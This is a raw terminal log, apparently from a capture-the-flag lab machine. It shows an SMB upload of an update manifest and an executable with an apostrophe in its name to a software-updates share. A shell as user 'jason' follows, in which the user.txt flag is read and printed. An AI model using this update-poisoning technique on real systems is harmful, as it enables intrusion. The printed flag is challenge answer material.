 ~/Doc/hacking/h/atom/exploit on main !29 ?8 ❯ smbclient //10.10.10.237/Software_Updates took 24s
Enter WORKGROUP\oredreim's password:
Try "help" to get a list of possible commands.
smb: \> cd client1
smb: \client1\> l
s  .                                   D        0  Mon Jul 12 11:53:51 2021
  ..                                  D        0  Mon Jul 12 11:53:51 2021
                4413951 blocks of size 4096. 1366235 blocks available
smb: \client1\> l
s  .                                   D        0  Mon Jul 12 11:53:51 2021
  ..                                  D        0  Mon Jul 12 11:53:51 2021
                4413951 blocks of size 4096. 1366235 blocks available
smb: \client1\> ls
  .                                   D        0  Mon Jul 12 11:53:51 2021
  ..                                  D        0  Mon Jul 12 11:53:51 2021
                4413951 blocks of size 4096. 1366235 blocks available
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (0,6 kb/s) (average 0,6 kb/s)
smb: \client1\> put x.exe x'.exe
putting file x.exe as \client1\x'.exe (17,7 kb/s) (average 8,0 kb/s)
smb: \client1\> ls
  .                                   D        0  Mon Jul 12 11:56:07 2021
  ..                                  D        0  Mon Jul 12 11:56:07 2021
  latest.yml                          A      304  Mon Jul 12 11:56:02 2021
  x'.exe                              A     7168  Mon Jul 12 11:56:07 2021
                4413951 blocks of size 4096. 1366190 blocks available
smb: \client1\> ls
  .                                   D        0  Mon Jul 12 11:56:07 2021
  ..                                  D        0  Mon Jul 12 11:56:07 2021
  latest.yml                          A      304  Mon Jul 12 11:56:02 2021
  x'.exe                              A     7168  Mon Jul 12 11:56:07 2021
                4413951 blocks of size 4096. 1366190 blocks available
smb: \client1\>
04/13/2021  02:23 AM    <DIR>          Videos
               0 File(s)              0 bytes
              16 Dir(s)   5,594,443,776 bytes free
C:\Users\jason>cd Desktop
cd Desktop
C:\Users\jason\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9793-C2E6
 Directory of C:\Users\jason\Desktop
04/02/2021  10:29 PM    <DIR>          .
04/02/2021  10:29 PM    <DIR>          ..
03/31/2021  02:09 AM             2,353 heedv1.lnk
03/31/2021  02:09 AM             2,353 heedv2.lnk
03/31/2021  02:09 AM             2,353 heedv3.lnk
07/12/2021  09:12 AM                34 user.txt
               4 File(s)          7,093 bytes
               2 Dir(s)   5,594,378,240 bytes free
C:\Users\jason\Desktop>cat user.txt
cat user.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\jason\Desktop>file user.txt
file user.txt
'file' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\jason\Desktop>type user.txt
type user.txt
9e0ed0e4d10397a766edef4ed4fede95
C:\Users\jason\Desktop>